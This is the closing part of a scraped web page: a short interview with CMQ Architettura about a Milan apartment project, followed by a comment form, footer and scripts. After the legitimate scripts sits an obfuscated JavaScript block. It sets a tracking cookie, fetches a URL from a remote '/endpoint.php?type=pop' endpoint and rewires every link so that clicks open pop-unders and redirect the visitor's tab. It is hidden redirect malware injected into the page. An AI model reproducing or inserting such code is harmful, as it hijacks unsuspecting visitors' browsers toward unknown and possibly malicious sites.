<div class="alignright" style="font-size: small; padding-bottom: 0px; padding-right: 5%;"><img loading="lazy" class="alignnone size-full wp-image-191233" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/3eab2cae453fd0adc07a305dfee69ff0fb6e666355a07821b29fa0541459b442.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/3eab2cae453fd0adc07a305dfee69ff0fb6e666355a07821b29fa0541459b442.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095446/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-09-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095446/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-09-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095446/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-09-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095446/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-09-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095446/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-09-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 09" width="100%" height="auto" /></div>
</div>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>What was the most challenging aspect of bringing this project to life?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>The budget was not very high. Despite this we have tried to make the right economical choices, giving priority to the finishes we considered more characterising for the apartment.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>What aspect of this project are you most proud of?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>We are really proud of the final atmosphere of the house as we believe it reflects very well the identity of the clients.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>Would you have done anything differently?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>We believe there are several ways to work with a space. In this specific case, we are happy to have made several design choices in balance with each other.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>Are there any other interesting facts you could share with us?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>Recovering some furniture has been quite challenging. In the middle of August, we had to travel from Milan to Rome by car to recover a shower tray…but it was worth it!</em></p>
<div align="center"></div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-space-in-between-nietzche-dice-milan-apartment-by-cmq-architettura/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"2d5f98bf34","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
